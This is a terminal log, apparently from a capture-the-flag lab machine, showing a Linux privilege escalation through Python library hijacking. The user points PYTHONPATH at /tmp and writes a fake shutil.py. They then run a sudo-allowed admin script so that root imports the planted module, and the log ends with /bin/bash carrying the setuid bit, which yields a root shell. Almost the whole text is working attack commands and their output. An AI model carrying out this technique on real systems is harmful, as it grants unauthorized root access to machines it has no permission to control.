 waldo@admirer:/tmp$ python -c 'import sys;print sys.path'
['', '/usr/lib/python2.7', '/usr/lib/python2.7/plat-x86_64-linux-gnu', '/usr/lib/python2.7/lib-tk', '/usr/lib/python2.7/lib-old', '/usr/lib/python2.7/lib-dynload', '/usr/local/lib/python2.7/dis
t-packages', '/usr/lib/python2.7/dist-packages']
waldo@admirer:/tmp$ export PYTHONPATH="/tmp"
waldo@admirer:/tmp$ python -c 'import sys;print sys.path'
['', '/tmp', '/usr/lib/python2.7', '/usr/lib/python2.7/plat-x86_64-linux-gnu', '/usr/lib/python2.7/lib-tk', '/usr/lib/python2.7/lib-old', '/usr/lib/python2.7/lib-dynload', '/usr/local/lib/pytho
n2.7/dist-packages', '/usr/lib/python2.7/dist-packages']
waldo@admirer:/tmp$ cd /tmp
waldo@admirer:/tmp$ nano shutil.py
waldo@admirer:/tmp$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1099016 May 15  2017 /bin/bash
waldo@admirer:/tmp$ sudo PYTHONPATH=/tmp /opt/scripts/admin_tasks.sh

[[[ System Administration Menu ]]]
1) View system uptime
2) View logged in users
3) View crontab
4) Backup passwd file
5) Backup shadow file
6) Backup web data
7) Backup DB
8) Quit
Choose an option: 6
Running backup script in the background, it might take a while...
waldo@admirer:/tmp$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1099016 May 15  2017 /bin/bash
waldo@admirer:/tmp$ ls
vmware-root
waldo@admirer:/tmp$ nano shutil.py
waldo@admirer:/tmp$ sudo PYTHONPATH=/tmp /opt/scripts/admin_tasks.sh

[[[ System Administration Menu ]]]
1) View system uptime
2) View logged in users
3) View crontab
4) Backup passwd file
5) Backup shadow file
6) Backup web data
7) Backup DB
8) Quit
Choose an option: 6
Running backup script in the background, it might take a while...
waldo@admirer:/tmp$ Traceback (most recent call last):
  File "/opt/scripts/backup.py", line 3, in <module>
    from shutil import make_archive
ImportError: cannot import name 'make_archive'

waldo@admirer:/tmp$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1099016 May 15  2017 /bin/bash
waldo@admirer:/tmp$